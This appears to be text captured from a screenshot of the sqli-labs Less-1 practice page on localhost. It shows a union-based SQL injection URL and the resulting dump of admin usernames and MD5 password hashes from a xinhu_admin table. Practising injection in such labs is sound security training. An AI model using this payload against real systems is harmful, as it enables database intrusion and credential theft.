 localhost/sqli/Less-1/?id=1' and 1=2 union select 1,group_concat(user),group_concat(pass) from rockxinhu.xinhu_admin --+
搜索
JS
W
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
OTHER
XSS
LFI
Load URL
http://localhost/sqli/Less-1/?id=1' and 1=2 union select 1,group_concat(user),group_concat(pass) from rockxinhu.xinhu_admin --+
Split URL
Execute
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing string
Replace All
Welcome Dhakkan
SELECT * FROM users WHERE id='1' and 1=2 union select 1,group_concat(user),group_concat(pass) from rockxinhu.xinhu_admin -- ' LIMIT 0,1
Your Login name:admin,diaochan,xiaoqiao,daqiao,rock,zhangfei,zhaozl,xinhu
Your
Password:3346f3c24bd79743d20bee7a9e492aff,e10adc3949ba59abbe56e057f20f883e,e10adc3949ba59abbe56e057f20f883e,e10adc3949ba59abbe56e057f20f883e,3346f3c24bd79743d20bee7a9e492aff,e10a
SQLI DUMB SERIES-1